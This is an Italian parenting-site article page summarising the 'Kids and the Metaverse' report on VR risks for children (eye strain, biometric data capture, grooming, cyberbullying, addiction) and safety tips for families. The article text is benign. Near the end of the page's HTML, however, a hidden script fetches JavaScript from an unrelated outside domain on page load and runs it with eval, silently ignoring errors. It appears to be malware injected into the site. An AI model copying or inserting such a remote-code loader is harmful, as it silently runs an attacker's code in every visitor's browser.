<p>“In quanto evoluzione dell’Internet classico, il metaverso presenta tutte le caratteristiche della sua “versione precedente”: nel metaverso è possibile chattare, giocare, creare, condividere, incontrarsi. E, proprio come l’Internet dei Social Media e dei Forum, anche il Metaverso presenta tutti i pericoli in esso contenuti, con qualche aggiunta da tenere in considerazione.</p>
<p>“Kids and the Metaverse” ci presenta tre categorie di rischio legate al metaverso:</p>
<ul>
<li style="font-weight: 400;" aria-level="1">i pericoli fisiologici</li>
<li style="font-weight: 400;" aria-level="1">le violazioni della privacy</li>
<li style="font-weight: 400;" aria-level="1">le false informazioni e le manipolazioni</li>
<li style="font-weight: 400;" aria-level="1">abusi e contenuti sessuali</li>
<li style="font-weight: 400;" aria-level="1">rischi psicologici</li>
</ul>
<p>Vediamole una alla volta, cercando di capire quali possono essere le misure adeguate per limitare questi rischi.</p>
<h2>Occhio a dove metti i piedi: i pericoli fisiologici</h2>
<p>Quali rischi ci possono essere per l’incolumità fisica in un mondo che è fondamentalmente virtuale?</p>
<p>In sostanza, essi derivano principalmente dall’utilizzo dei <strong>caschi per la realtà virtuale</strong>.</p>
<p>La ricerca presenta innanzitutto l’<strong>affaticamento degli occhi</strong>, una conseguenza già presente nell’utilizzo degli schermi, come un fenomeno problematico nell’utilizzo della realtà virtuale. Al momento non sembrano esserci prove a sostegno di una deteriorazione della vista di carattere permanente, ma la relativa novità della tecnologia rende impossibile fare previsioni in tal riguardo.</p>
<p>Per alcune persone, l’utilizzo di dispositivi per la realtà virtuale può causare <strong>nausea o capogiro</strong>, a causa dello sfasamento degli stimoli sensoriali (similmente a quanto accade quando si prova a leggere o usare un dispositivo elettronico in auto).</p>
<p>L’ultimo pericolo fisiologico consiste nella <strong>collisione con il mondo reale</strong>. L’esperienza della realtà virtuale può essere così immersiva da farci dimenticare l’ambiente fisico in cui ci troviamo, con il rischio di urtare oggetti, persone o esporci a pericoli di varia natura.</p>
<h3>Rimedi</h3>
<p>Nei confronti dei pericoli fisiologici lo studio consiglia una <strong>buona prevenzione</strong>: utilizzate i dispositivi con morigeratezza, smettete se vedete emergere sintomi di nausea o affaticamento della vista e, soprattutto, assicuratevi che il luogo in cui fate uso della realtà virtuale sia il più possibile privo di rischi (sarebbe molto utile avere una persona presente nella stanza che possa vigilare).</p>
<h2>Esporsi al mondo: le violazioni della privacy</h2>
<p><img decoding="async" class="alignnone size-full wp-image-17115" src="https://www.mamamo.it/wp-content/uploads/2023/03/KatM3.jpg" alt="" width="600" height="399" /></p>
<p>Un’altro argomento di monito esplorato da “Kids and the Metaverse” è la problematica già tipica di Internet relativa al <strong>trattamento dei dati e alla privacy</strong>; tuttavia, la peculiarità dei sistemi VR (Virtual Reality) è quella di essere in grado di catturare i <strong>dati non verbali degli utenti</strong>: i movimenti degli occhi, le espressioni del viso ed ogni azione volontaria o involontaria che compiamo può essere registrata ed eventualmente venduta.</p>
<p>E’ stato mostrato come <a href="https://www.nature.com/articles/s41598-020-74486-y">pochi minuti di utilizzo</a> di un dispositivo VR permettano di registrare i tuoi movimenti somatici e <strong>renderti riconoscibile ad un algoritmo con una precisione del 95%</strong>. Movimenti oculari, espressioni facciali, dilatazione delle pupille, tensione muscolare e molti altri parametri (circa 2 milioni in seguito a 20 minuti di utilizzo) possono essere utilizzati per effettuare <strong>predizioni sul nostro comportamento e sui nostri desideri</strong>. Le potenzialità commerciali e pubblicitarie di questa tecnologia sono enormi, e il principale problema è l’assenza di una legislazione che le regolamenti.</p>
<p>I bambini e gli adolescenti, oltre al rischio di diffondere inavvertitamente dati sensibili che ritroviamo già nel mondo di Internet, risultano particolarmente esposti ai rischi di questa realtà in quanto il loro cervello, ancora in fase di sviluppo, potrebbe non essere equipaggiato per gestire una manipolazione pubblicitaria così invasiva e pervasiva.</p>
<h3>Rimedi</h3>
<p>Proteggersi individualmente dai rischi legati alla privacy risulta molto difficile. Lo studio di Reed e Joseff spiega come questo problema non può essere affrontato a livello personale, ma risulterà necessario erigere un’<strong>architettura legale</strong> che permetta di regolamentare, limitare e rendere più trasparente la compravendita dei dati.</p>
<h2>Un mondo costruito: le false informazioni</h2>
<p>Un altro rischio della realtà virtuale è una conseguenza del suo maggiore punto di forza: la capacità di creare mondi e realtà in cui potersi immergere. Laddove ciò permette agli utenti di vivere esperienze realistiche e variegate, permette anche una radicale manipolazione della realtà. La ricerca mostra come lo stesso problema della censura politica dei contenuti sui social network si ripresenta anche nel metaverso: che cosa è stato aggiunto o omesso? Per quale motivo? Chi decide? Ciò presenta degl<strong>i interrogativi etici e legali </strong>che inevitabilmente sarà necessario affrontare nel prossimo futuro.</p>
<p>Un ultimo aspetto da considerare è il pericolo, già tristemente diffuso su Internet, della manipolazione e della coercizione dei più vulnerabili da parte di individui con cattive intenzioni, che ora hanno a disposizione <strong>nuovi mezzi per adescare</strong>; uno tra tanti: la possibilità di <strong>assumere l’aspetto che si desidera</strong>, modificando il proprio avatar (il personaggio che “indossiamo” e muoviamo per visitare il metaverso) per apparire nella maniera che più è conforme ai propri scopi.</p>
<h3>Rimedi</h3>
<p>La consapevolezza di certe realtà può aiutare a prevenire i rischi ad essa associati. Essere a conoscenza del fatto che chiunque può avere accesso al metaverso e quali potrebbero essere i suoi scopi potrebbe essere necessario affinché un adolescente o un bambino possano adoperare la cautela necessaria ad evitare contatti indesiderati.</p>
<p>Riguardo al <strong>problema della disinformazione e delle fake-news</strong>, si tratta di un aspetto che richiede un intervento più ampio: affinché bambini e giovani siano preparati a vivere in un mondo digitale basato sulle informazioni, è necessario che sviluppino le competenze necessarie a discernere la loro affidabilità, le fonti e i loro effetti. E’ consigliabile quindi incoraggiarli a riflettere frequentemente e criticamente sulla natura delle notizie che possono incontrare sul web come nel metaverso, in modo che possano sviluppare una capacità di giudizio che è l’unico vero scudo contro un “assalto informativo”.</p>
<h2>Contenuti sessuali e abusi <img loading="lazy" decoding="async" class="alignnone size-full wp-image-17116" src="https://www.mamamo.it/wp-content/uploads/2023/03/KatM4.png" alt="" width="602" height="400" /></h2>
<p>Se si desidera entrare in Internet, e in particolare nel Metaverso, è necessario fare i conti con una realtà che è stata presente sul web fin dalle origini: la <strong>diffusione della pornografia</strong> (più o meno esplicita) e la presenza di predatori che sfruttano il potere di internet per operare nell’anonimato.</p>
<p>Il metaverso presenta una problematica aggiuntiva: <strong>la presenza corporea e sensoriale sul web incrementa ulteriormente l’impatto di queste realtà</strong>. Anche il <strong>cyberbullismo</strong> risulta incrementato in diffusione e pericolosità in seguito all’arrivo della VR.</p>
<p>Le ricerche presentate in “Kids and the Metaverse” purtroppo non ci riportano dati incoraggianti: il 34% delle persone intervistate in <a href="https://www.weprotect.org/global-threat-assessment-21/">uno studio globale del 2021</a> dichiara di aver ricevuto richieste sessuali esplicite durante l’infanzia, il 37% dei giovani americani (12-17 anni) <a href="https://cyberbullying.org/2019-cyberbullying-data">dichiara di aver subito atti di bullismo online</a> e solo il 12% <a href="https://info.thorn.org/hubfs/Research/Responding%20to%20Online%20Threats_2021-Full-Report.pdf">dei minori che hanno ricevuto messaggi o richieste sessuali esplicite da parte di adulti</a> lo hanno comunicato ad un genitore o ad un adulto di fiducia.</p>
<h3>Rimedi</h3>
<p>Come per le false informazioni, evitare l’esposizione a contenuti pericolosi necessita di pratiche di prevenzione e cautela: monitorare l’utilizzo dei dispositivi da parte dei minori, informarli sui rischi e pericoli che potrebbero incontrare e rimanere su chat e stanze pubbliche.</p>
<h2>Dipendenza e dissociazione</h2>
<p>Un&#8217;ultima problematica affrontata all’interno della ricerca è quella della dipendenza. Così come per internet, gli smartphone e i videogiochi, anche il metaverso può creare casi di dipendenza, così come di incremento di aggressività, che lo studio suppone essere stimolata dall’esposizione a media violenti. Si tratta di un argomento molto dibattuto, che periodicamente viene ripresentato al grande pubblico, e la cui problematica merita di essere approfondita maggiormente nel dettaglio.</p>
<p>A tal scopo consigliamo la lettura di tre articoli pubblicati da noi sull’impatto che i videogiochi possono avere o hanno avuto sulle giovani generazioni:</p>
<p><a href="https://www.mamamo.it/educazione-digitale/libri/videogiochi-meno-panico-piu-confronto/">Videogiochi: meno panico, più confronto</a></p>
<p><a href="https://www.mamamo.it/educazione-digitale/dipendenza-dai-videogiochi-per-oms-e-una-malattia/#:~:text=L'Organizzazione%20Mondiale%20della%20Sanit%C3%A0,(noto%20come%20ICD%2D11)">Dipendenza dai videogiochi, per l&#8217;OMS è una malattia. Il commento della psicologa.</a></p>
<p><a href="https://www.mamamo.it/educazione-digitale/videogioghi-violenti-rendono-ragazzi-aggressivi/">E&#8217; vero che i videogiochi violenti possono rendere i ragazzi aggressivi?</a></p>
<p>Un ultimo fenomeno presentato dalla ricerca è quello della<strong> dissociazione</strong>, ovvero l’<strong>alienazione dal mondo reale</strong>, la sensazione di vivere in un sogno in seguito all’esposizione a dispositivi di VR. Tale fenomeno è stato studiato e, per il momento, pare non avere effetti a lungo termine; tuttavia lo studio consiglia come minimo un approccio moderato alla tecnologia.</p>
<h2>Un ambiente sicuro: come proteggere i bambini<img loading="lazy" decoding="async" class="alignnone size-full wp-image-17117" src="https://www.mamamo.it/wp-content/uploads/2023/03/KatM5.jpg" alt="" width="601" height="398" /></h2>
<p>Lo studio di Reed e Joseff evidenzia tre attori che hanno una responsabilità nel ridurre i rischi intrinsechi del metaverso: le aziende, i politici e i genitori. <b>Le aziende </b>sono chiamate a progettare dispositivi di realtà virtuale e sistemi che abbiano come obiettivo anche la tutela dei bambini, predisponendo sistemi di sicurezza e pratiche di raccolta dati minime, non invadenti e discrete. <b>I responsabili politici </b>hanno il compito di definire e applicare i requisiti base della privacy alle piattaforme del metaverso e estendere le legislazioni già presenti in modo da includere le problematiche specifiche della realtà virtuale.</p>
<p>Un ultimo aspetto che viene ritenuto rilevante è la quantità di fondi dedicati alla ricerca sulla realtà virtuale e sul metaverso.</p>
<p>Infine, <b>i genitori, </b>in quanto coloro che sono più direttamente coinvolti dalle conseguenze del metaverso sui loro figli, sono chiamati ad una <strong>partecipazione attiva al fenomeno</strong>.</p>
<p>È necessario che i genitori parlino frequentemente della realtà virtuale vissuta dai figli e, possibilmente, entrare loro stessi all’interno del metaverso, in modo da diventare loro stessi consumatori informati e guidare i più piccoli attraverso le scelte etiche e di prudenza necessarie.</p>
<p>Naturalmente non è necessario che un genitore sappia tutto sul metaverso, ma capirne i funzionamenti basilari e le sue caratteristiche principali può aiutare molto; a tal proposito, lo studio suggerisce di consultare i <strong>“Sette consigli per aiutarti a rimanere sicuro nella Realtà Virtuale”</strong>:</p>
<ul>
<li>limitare l’accesso alla realtà virtuale ad un massimo di venti minuti;</li>
<li>far sedere i bambini, rimuovere oggetti pericolosi presenti nella stanza. Una buona idea è posizionare dei riferimenti (come un tappeto) che permettano ai bambini di capire dove si trovano;</li>
<li>tenere lontani gli animali;</li>
<li>far effettuare un giro di prova della stanza in cui i bambini toccano i muri mentre indossano il casco;</li>
<li>avere un’altra persona nella stanza che vigili e che non sia anch’essa collegata alla VR;</li>
<li>assicurarsi che i bambini rispettino le regole di sicurezza.</li>
</ul>
<p>Estendendo un principio che non vale solo per la realtà virtuale, è opportuno che i genitori siano a conoscenza dei contenuti che i loro bambini sperimentano nel metaverso; una buona regola generale è porsi la domanda: “vorrei che i miei bambini facessero questa esperienza se fossero nel mondo reale?”. Per controllare l’esperienza che il bambino sta vivendo, è possibile proiettare le immagini su uno schermo televisivo o su un PC.</p>
<h2>Un mondo da esplorare: le sfide e le potenzialità del metaverso</h2>
<p>Così come per Internet, il lato oscuro del metaverso rischia di scoraggiare molti genitori (e molti utenti) di fronte agli enormi problemi che presenta. Tuttavia, un’esplorazione onesta del fenomeno richiede che noi non ci fermiamo ai rischi senza considerare le opportunità che esso offre.</p>
<p>Il metaverso è alle origini del proprio sviluppo, il che significa che ancora non abbiamo potuto sperimentare quasi nulla di quello che in futuro ci potrà riservare. Se saremo in grado di definire regole chiare e al servizio degli utenti, se sapremo collaborare tra di noi, con le istituzioni e con le imprese e se sapremo generare pratiche di utilizzo sane, il metaverso potrebbe anche svilupparsi in una direzione positiva, diventando un ambiente di confronto e arricchimento per coloro che lo sapranno utilizzare in maniera appropriata.</p>
		</section>
		
		<footer class="single-footer">

			<div class="socialshare ssk-group">
				<a href="" id="top_facebook" onclick="ga('send', 'event', 'SocialShare', 'click', 'Facebook')" class="ssk ssk-facebook"></a>
				<a href="" id="top_twitter" onclick="ga('send', 'event', 'SocialShare', 'click', 'Twitter')" class="ssk ssk-twitter"></a>
				<a href="whatsapp://send?text=Bambini+e+metaverso%3A+linee+guida+per+genitori%2C+legislatori+e+imprese+-+Mamam%26ograve%3B+%C2%BB+https%3A%2F%2Fwww.mamamo.it%2Feducazione-digitale%2Fi-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese" data-action="share/whatsapp/share" id="top_whatsapp" onclick="ga('send', 'event', 'SocialShare', 'click', 'Whatsapp')" class="ssk ssk-whatsapp"></a>
				<a href="" id="top_email" onclick="ga('send', 'event', 'SocialShare', 'click', 'Email')" class="ssk ssk-email"></a>
			</div>

			<nav class="tags">
							<h2>Altri articoli su</h2> 
				<ul><li><a href="https://www.mamamo.it/tag/adolescenti-in-rete/" rel="tag">adolescenti in rete</a></li><li><a href="https://www.mamamo.it/tag/metaverso/" rel="tag">metaverso</a></li><li><a href="https://www.mamamo.it/tag/sicurezza-in-rete/" rel="tag">sicurezza in rete</a></li></ul>						</nav>

			<div class="promo-box">

	<aside class="promo-banner">
		<a href="https://amzn.to/3QiyopE" target="_blank" title="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon">
			<img style="display: block" alt="Educare ai nuovi media - Percorsi di Cittadinanza Digitale per l'Educazione Civica – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_educare_nuovi_media_300x200_3x.png" />
		</a>
	</aside>
	
	<aside class="promo-banner">
		<a href="https://amzn.to/4d5Ykip" target="_blank" title="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon">
			<img style="display: block" alt="YouTuber – Manuale per aspiranti creator – Disponibile su Amazon" src="/wp-content/themes/mamamo/img/banner_youtuber_300x200_3x.png" />
		</a>
	</aside>

</div>			
						<section class="stream related">
				<h2>Ti potrebbe interessare anche</h2>
			
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/educazione-digitale/educazione-digitale-fin-da-piccoli/" title="10 passi per un’educazione digitale fin da piccoli e piccolissimi">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2017/11/educazione-digitale-bambini-piccoli-480x480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Educazione digitale bambini piccoli" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/educazione-digitale/educazione-digitale-fin-da-piccoli/" title="10 passi per un’educazione digitale fin da piccoli e piccolissimi">10 passi per un’educazione digitale fin da piccoli e piccolissimi</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/buone-prassi/" title="Buone prassi nell'educazione digitale">Buone prassi nell'educazione digitale</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2017-11-17T14:29:21+02:00" datetime="2017-11-17T14:29:21+02:00">17 Novembre 2017</time>
			· <a title="Tutti gli articoli di Barbara Laura Alaimo" href="https://www.mamamo.it/author/barbara-laura-alaimo/">Barbara Laura Alaimo</a>
		</aside>

		<p>Educare ad un uso responsabile della Rete è un potente strumento di prevenzione che dobbiamo mettere in atto fin da quando i bambini sono piccolissimi. </p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/educazione-digitale/vivere-il-metaverso-alessio-carciofi/" title="Vivremo bene nel metaverso? Chiediamolo ai ragazzi&#8230;">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2022/12/Progetto-senza-titolo-15-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/educazione-digitale/vivere-il-metaverso-alessio-carciofi/" title="Vivremo bene nel metaverso? Chiediamolo ai ragazzi&#8230;">Vivremo bene nel metaverso? Chiediamolo ai ragazzi&#8230;</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/libri/" title="Libri">Libri</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/social/" title="Ragazzi e social network">Ragazzi e social network</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2022-12-15T18:33:23+02:00" datetime="2022-12-15T18:33:23+02:00">15 Dicembre 2022</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Il metaverso esiste già o non esiste ancora? Se sì, in che modo esiste? Alessio Carciofi, esperto di benessere digitale e autore di Vivere il metaverso, affronta un tema &#8216;di moda&#8217;, ma lo fa a partire da un punto di vista particolare, quello dell&#8217;impatto emotivo sull&#8217;uomo. La grande sfida oggi è comprendere come sarà questa evoluzione, a partire anche dai valori che le nuove generazioni stanno riversando nella sfera digitale.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/capire-roblox-il-fenomeno-che-spopola-tra-bambini-e-ragazzi/" title="Capire Roblox, il fenomeno che spopola tra bambini e ragazzi">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2022/11/d66ae37d46e00a1ecacfe9531986690a1-1-480x480.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Roblox titolo" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h3 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/news/capire-roblox-il-fenomeno-che-spopola-tra-bambini-e-ragazzi/" title="Capire Roblox, il fenomeno che spopola tra bambini e ragazzi">Capire Roblox, il fenomeno che spopola tra bambini e ragazzi</a></h3>

		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/news/" title="News su tecnologia e digitale">News su tecnologia e digitale</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/" title="Cittadinanza digitale">Cittadinanza digitale</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/sicurezza-online-dei-bambini/" title="Sicurezza online dei bambini">Sicurezza online dei bambini</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/social/" title="Ragazzi e social network">Ragazzi e social network</a></li>
<li><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/" title="Creatività Digitale">Creatività Digitale</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2022-12-06T16:47:02+02:00" datetime="2022-12-06T16:47:02+02:00">6 Dicembre 2022</time>
			· <a title="Tutti gli articoli di Redazione" href="https://www.mamamo.it/author/redazione/">Redazione</a>
		</aside>

		<p>Una guida veloce a una delle piattaforme digitali più amate dai bambini, che la usano per giocare, intrattenersi creare e socializzare. Come funziona, come si guadagna, le opzioni di parental control, le opportunità educative&#8230; </p>
			
	</header>		
</article>			</section>
			
			<section id="comments" role="complementary">
							
	<h2 class="comments-title">I commenti per questo articolo sono chiusi.</h2>
				
	<ol class="commentlist">
			</ol>
				
				
			</section>
			
		</footer>
	</article>
	
</main>


    <aside class="sidebar">
    	<section id="media_image-6" class="widget_media_image widget"><a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/"><img width="901" height="465" src="https://www.mamamo.it/wp-content/uploads/2018/05/logo-premio-andersen-2018-generico-4.gif" class="image wp-image-9406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="banner_widget-2" class="searchbox widget"><h2>Cerca</h2>		<form class="searchReviews" name="searchForm_22" id="searchForm_22" action="/">
			<input type="search" name="s" value="" placeholder="Cosa cerchi?">
			<input type="submit" value="ok">


		<div><input name="review_category" type="radio" value="app" id="app_22"><label for="app_22">App</label></div>
		<div><input name="review_category" type="radio" value="video" id="video_22"><label for="video_22">Video</label></div>
		<div><input name="review_category" type="radio" value="videogiochi" id="videogiochi_22"><label for="videogiochi_22">Videogiochi</label></div>
		<div><input name="review_category" type="radio" value="" id="tutto_22" checked="checked"><label for="tutto_22">Tutto</label></div>		</form></section><section id="block-2" class="widget_block widget"><iframe loading="lazy" src="https://mamamoit.substack.com/embed" width="300" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></section><section id="custom_html-3" class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><a href="https://www.mamamo.it/formazione-incontri-educazione-digitale-media-literacy/" title="Mamamò Academy">
	<img alt="Mamamò Academy Banner" src="/wp-content/themes/mamamo/img/banner_mamamo_academy.png" />
</a></div></section><section id="sidemenu-2" class="widget_menu widget"><h2>Ti consigliamo...</h2><ul id="sidebar-menu" class=""><li class="menu-item"><a href="https://www.mamamo.it/raccolte/consigli-migliori-app-bambini-2-3-anni/">App per bambini di 2-3 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-4-5-anni/">App per bambini di 4-5 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-bambini-dai-6-agli-8-anni/">App per bambini di 6-8 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/migliori-app-per-bambini-9-10-anni/">App per bambini di 9-10 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/news/le-migliori-app-per-bambini-dagli-11-ai-13-anni/">App per bambini di 11-13 anni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Le raccolte tematiche</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/parental-control/">Sistemi di parental control</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/tag/a-che-eta/">A che età&#8230; ?</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/educazione-digitale/creativita-digitale/">Creatività Digitale</a></li>
</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"b05354f764","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>
	SocialShareKit.init();
</script>


<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.mamamo.it\/educazione-digitale\/i-bambini-nel-metaverso-linee-guida-per-genitori-legislatori-e-imprese\/"},"headline":"Bambini e metaverso: linee guida per genitori, legislatori e imprese","image":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/uploads\/2023\/03\/KatM5.jpg","width":601,"height":398},"datePublished":"2023-03-20T11:13:55+02:00","dateModified":"2023-08-29T11:15:18+02:00","description":"Un'analisi e sintesi del report \"Kids and the Metaverse\" rilasciato dall'associazione americana Common Sense Media, per mostrare quali sono i rischi insiti nel metaverso e quali sono le possibili precauzioni adottabili per la sicurezza nostra e dei bambini.","author":{"@type":"Person","name":"Redazione"},"publisher":{"@type":"Organization","name":"Mamamo","logo":{"@type":"ImageObject","url":"https:\/\/www.mamamo.it\/wp-content\/themes\/mamamo\/img\/icons\/mamamo_logo_jsonld.png"},"sameAs":["https:\/\/www.mamamo.it","https:\/\/www.facebook.com\/mamamo.it","https:\/\/twitter.com\/mamamoit","https:\/\/www.instagram.com\/mamamoit\/"]}}</script>


<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
